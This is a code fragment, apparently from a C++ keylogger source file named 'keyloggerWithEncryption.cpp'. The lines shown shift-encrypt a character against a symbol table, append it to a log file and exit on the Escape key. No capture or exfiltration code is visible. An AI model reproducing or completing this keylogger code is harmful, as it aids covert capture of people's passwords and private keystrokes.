 keyloggerWithEncryption.cpp
92 k = k + 1;
93 }
94 }
95 }
96
97 for (int i = 1; i < 33; i++)
98 {
99 if (dictionarysym[i] == x)
100 {
101 if ((i + n) > 32)
102 {
103 x1= dictionarysym[(i + n) % 32];
104 k = k + 1;
105 }
106 else
107 {
108 x1= dictionarysym[(i + n)];
109 k = k + 1;
110 }
111 }
112 }
113 fputc(x1,fptr);
114 fclose(fptr);
115 }
116 if ( cha == 27)
117 {
118 return 0;
119 }
120 }
121 }
122 }